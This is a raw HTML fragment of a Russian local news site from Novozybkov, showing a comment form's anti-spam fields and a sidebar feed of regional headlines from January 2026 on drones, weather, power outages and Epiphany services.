</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f2eaa0efca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-18T19:20:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" 